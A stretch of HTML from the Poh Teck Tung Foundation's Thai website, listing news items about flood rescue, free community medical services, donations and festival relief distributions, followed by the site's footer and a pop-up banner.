								<div class="news-normal clearfix link-default">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=624:4-62&amp;catid=63&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Rescue/2019/flood62/04092019_2/04092019_2_111.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ก.ย., 04 2562								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=624:4-62&amp;catid=63&amp;Itemid=112">อัปเดตสถานการณ์เข้าช่วยเหลือผู้ประสบอุทกภัยในพื้นที่ภาคอีสาน ( 4 ก.ย. 62)</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-blue">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3077:2024-02-16-07-46-08&amp;catid=26&amp;Itemid=110" itemprop="url">
   <img  src="/images/Media/Festival/ChineseNewYear/2024/14022024/426478255.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ก.พ., 14 2567								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3077:2024-02-16-07-46-08&amp;catid=26&amp;Itemid=110">คุณปุ๊ อัญชลี จงคดีกิจ อาสาฯ ศิลปิน เดินทางมาเยี่ยมเยียนและให้กำลังใจเจ้าหน้าที่ที่ปฏิบัติงานในช่วงงานเทศกาลตรุษจีน</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1093:2020-07-18-10-22-35&amp;catid=35&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/MedicalUnit/2020/07/15072020/109012548.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1093:2020-07-18-10-22-35&amp;catid=35&amp;Itemid=112">แผนกหน่วยแพทย์สงเคราะห์ชุมชน ออกหน่วยให้บริการตรวจโรคทั้วไปและจ่ายยา ฟรี ณ ชุมชนตรอกไผ่-วัดบางเสาธง กรุงเทพฯ</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2193:2022-07-07-09-19-48&amp;catid=35&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/MedicalUnit/2022/07/292239455.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2193:2022-07-07-09-19-48&amp;catid=35&amp;Itemid=112">หน่วยแพทย์สงเคราะห์ชุมชนออกหน่วยให้บริการประชาชนโดยไม่มีค่าใช้จ่ายใดๆ ณ ชุมชนวัดสามพระยา เขตพระนคร</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1075:19-6&amp;catid=35&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/MedicalUnit/2020/COVID-19/26062020/106486206.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1075:19-6&amp;catid=35&amp;Itemid=112">หน่วยแพทย์สงเคราะห์ชุมชน "ส่งต่อน้ำใจ สู้ภัยโควิด-19 แจกชุดยาสามัญประจำบ้าน" เขตบางซื่อ กรุงเทพฯ</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1510:2021-04-16-08-46-46&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Case/2021/04/16042021_1/174110087.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1510:2021-04-16-08-46-46&amp;catid=36&amp;Itemid=112">ลงพื้นที่มอบรถเข็นวีลแชร์ ผู้ป่วยโรคหัวใจ เบาหวาน ความดัน และโลหิตจาง  ณ แขวงบางปะกอก เขตราษฎร์บูรณะ กรุงเทพฯ </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=709:2019-10-29-04-18-44&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2019/28102019/28102019_001.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=709:2019-10-29-04-18-44&amp;catid=13&amp;Itemid=111">รับมอบบริจาคเครื่องดื่มเกลือแร่</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=708:2019-10-29-04-12-00&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2019/28102019/73325254.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=708:2019-10-29-04-12-00&amp;catid=37&amp;Itemid=112">ลงพื้นที่ช่วยเหลือผู้ประสบอัคคีภัย อ.พระประแดง จ.สมุทรปราการ</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4289:6-2569&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/CyclingForKids/2025/11/12112025/580847375.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=4289:6-2569&amp;catid=36&amp;Itemid=112">มอบจักรยานให้แก่โรงเรียนที่ขาดแคลนในพื้นที่ส่วนภูมิภาคในโครงการ “จักรยานเพื่อน้องสัญจร” ครั้งที่ 6 ประจำปี พ.ศ. 2568 จังหวัดชัยนาท และจังหวัดสุพรรณบุรี</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-blue">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1718:2564-15&amp;catid=27&amp;Itemid=110" itemprop="url">
   <img  src="/images/Media/Festival/Ting/Ting2021/20092021/24262588.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1718:2564-15&amp;catid=27&amp;Itemid=110">แจกเครื่องอุปโภคบริโภค เนื่องในงานประเพณีทิ้งกระจาด ประจำปี 2564 ณ เขตคลองสาน และเขตบางขุนเทียน กรุงเทพฯ</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=702:1418-roadshow-huachiew-hospital&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Other-Event/2019/Roadshow1418/23102019/74154634.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=702:1418-roadshow-huachiew-hospital&amp;catid=38&amp;Itemid=112">แอปป่อเต็กตึ๊ง 1418 Roadshow! huachiew hospital</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1948:2022-01-12-08-01-47&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2022/01/10012021_2/271535395.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1948:2022-01-12-08-01-47&amp;catid=13&amp;Itemid=111">มอบเงินเพื่อสนับสนุนการบูรณะซ่อมแซม ปรับปรุงอาคารสำนักงาน พร้อมปรับปรุงภูมิทัศน์ ศาลเจ้าไต่ฮงกง</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div></div>	</div>
				</div>
<script type="text/javascript">
/*<![CDATA[*/
window.addEvent("load", function(){
	new JATabs("myTab-2137285157", {style:'default',position:'top',width:'100%',height:'auto',duration:1000,animType:'animMoveVir',skipAnim:false,mouseType:'click',jaclass:'',maxitems:0,useAjax:false,numbertabs:3,ids:'118,119,120', siteroot:'https://pohtecktung.org/', numbtab: 0});
});
/*]]>*/
</script></div>
</div></div></div>
		</div>
		<!-- //SIDEBAR RIGHT -->

	</div>
</div> 



    


    
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="200" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></button>
</div>

<script type="text/javascript">
(function($) {
  // Back to top
  $('#back-to-top').on('click', function(){
    $("html, body").animate({scrollTop: 0}, 500);
    return false;
  });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

			<!-- FOOT NAVIGATION -->
		<div class="container">
			<div class="footer-spotlight">
					<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class="col  col-lg-12 col-md-12 col-sm-12  col-xs-6 hidden-xs ">
								<div class="t3-module module vertical-footer " id="Mod134"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod135"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-162"><a href="#" class="">About Us </a></li><li class="item-163"><a href="#" class="">Editorial Policy </a></li><li class="item-164"><a href="#" class="">Corrections &amp; Clarifications </a></li><li class="item-165"><a href="#" class="">Press Room </a></li><li class="item-166"><a href="#" class="">Advertise </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod140"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-126"><a href="/index.php?option=com_users&amp;view=login&amp;Itemid=126" class="">Login</a></li><li class="item-127"><a href="/index.php?option=com_users&amp;view=registration&amp;Itemid=127" class="">Registration</a></li><li class="item-129"><a href="/index.php?option=com_search&amp;view=search&amp;Itemid=129" class="">Search</a></li><li class="item-130"><a href="/index.php?option=com_finder&amp;view=search&amp;Itemid=130" class="">Smart Search</a></li><li class="item-131"><a href="/index.php?option=com_content&amp;view=article&amp;id=84&amp;Itemid=131" class="">Offline Page</a></li><li class="item-132"><a href="/index.php?option=com_content&amp;view=article&amp;id=85&amp;Itemid=132" class="">404 Page</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod141"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-134"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=134" class="">Featured Articles</a></li><li class="item-177"><a href="/index.php?option=com_content&amp;view=article&amp;id=97&amp;Itemid=177" class="">Single Article</a></li><li class="item-135"><a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=2&amp;id[1]=3&amp;id[2]=4&amp;id[3]=5&amp;id[4]=6&amp;id[5]=7&amp;id[6]=8&amp;id[7]=9&amp;id[8]=10&amp;id[9]=11&amp;id[10]=12&amp;id[11]=13&amp;id[12]=14&amp;Itemid=135" class="">Tagged Items</a></li><li class="item-136"><a href="/index.php?option=com_content&amp;view=article&amp;id=83&amp;Itemid=136" class="">Typography</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod137"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-172"><a href="https://twitter.com/Pohtecktung" class="">Twitter </a></li><li class="item-173"><a href="https://www.facebook.com/pg/atpohtecktung" class="">Facebook </a></li><li class="item-175"><a href="#" class="">Tumblr </a></li><li class="item-176"><a href="#" class="">Pinterest </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-4 col-sm-12 col-xs-12">
								<div class="t3-module module " id="Mod110"><div class="module-inner"><div class="module-ct no-title"><div class="acymailing_module" id="acymailing_module_formAcymailing84961">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing84961"  >
		<form id="formAcymailing84961" action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" onsubmit="return submitacymailingform('optin','formAcymailing84961', 0)" method="post" name="formAcymailing84961"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Sign up to our daily email</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing84961"  onfocus="if(this.value == 'E-mail') this.value = '';" onblur="if(this.value=='') this.value='E-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="E-mail" title="E-mail"/>
							</td> 
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="Subscribe" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing84961', 0); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_110" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fpohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D1833%3A2564-2%26catid%3D18%26Itemid%3D112"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fpohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D1833%3A2564-2%26catid%3D18%26Itemid%3D112"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="1"/>
			<input type="hidden" name="acyformname" value="formAcymailing84961" />
									</div>
		</form>
	</div>
	</div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
			</div>
		</div>
		<!-- //FOOT NAVIGATION -->
	
	<section class="t3-copyright-wrap">
		<div class="container">
			<div class="t3-copyright">
				<div class="row">
					<div class="col-md-8 copyright ">
						<div class="module">
	<small>ลิขสิทธิ์ &#169; 2569 มูลนิธิป่อเต็กตึ๊ง / 華 僑 報 德 善 堂 / POH TECK TUNG FOUNDATION. สงวนลิขสิทธิ์. ดูแลระบบโดย <a href="https://www.facebook.com/paewsak/" target="_blank" title="อ.สมศักดิ์ นัคลาจารย์" >อ.สมศักดิ์ นัคลาจารย์</a>.</small>
	<small><a href="https://www.joomla.org">จูมล่า</a> เป็นซอฟต์แวร์เสรีเผยแพร่ภายใต้เงื่อนไข <a href="https://www.gnu.org/licenses/gpl-2.0.html">GNU General Public License.</a></small>
</div>

<div class="custom"  >
	<p><span id="ss_zcom_img_wrapper_115-57_image_en"> <a href="https://jp.globalsign.com/" target="_blank" rel="nofollow noopener noreferrer"> <img id="ss_img" style="float: left;" src="//seal.globalsign.com/SiteSeal/images/gs_noscript_115-55_en.gif" alt="CLICK TO VERIFY: This site uses a GlobalSign SSL Certificate to secure your personal information." width="73" height="35" border="0" /> </a> </span></p></div>

					</div>
											<div class="col-md-4 poweredby text-hide">
							<a class="t3-logo t3-logo-dark" href="http://t3-framework.org" title="Powered By T3 Framework"
							   target="_blank" rel="nofollow">Powered By <strong>T3 Framework</strong></a>
						</div>
									</div>
			</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->
  </div>
</div>


<div class="rstboxes" data-t="fd754ee5ae46fcecc511de7a540d3fe2" data-baseurl="https://pohtecktung.org/" data-site="2c87c6ce96f7b043b34f11afc2f86e86" data-debug="0" >

	
	
	<div id="rstbox_14"  class="rstbox rstbox_center rstbox_image    rstbox_shd_2 formVer" data-settings='{"overlay":"rgba(0, 0, 0, 0.8):1","delay":"0","transitionin":"transition.fadeIn","transitionout":"transition.fadeOut","duration":"400","autohide":"1","closeopened":"0","preventpagescroll":false,"log":1,"testmode":"0","autoclose":"4500"}' data-trigger="pageload" data-cookietype="never" data-cookietime="10" data-title="สถิตในดวงใจตราบนิรันดร์" style="max-width:700px;height:400px;background-color:rgba(255, 255, 255, 1);color:rgba(51, 51, 51, 1);border:none 15px rgba(97, 46, 199, 1);border-radius:0px;padding:20px;z-index:99999">
		
		
<span data-ebox-cmd="closeKeep" class="rstbox-close" aria-label="Close" style="color:rgba(174, 174, 174, 1);font-size:22px">
			<span aria-hidden="true">&times;</span>
	</span>
	

		<div class="rstbox-container">
						<div class="rstbox-content">
				
<a data-ebox-cmd="close"
			data-ebox-prevent="0"
		target="_self"
		href="#">
	<img 
		src="https://pohtecktung.org/images/banners/RiP-Q.jpg"
		width="100%"
		height="auto"
		alt=""
		class=""
	/>
</a>			</div>
		</div>
			</div>	
	</div>

</body>

</html>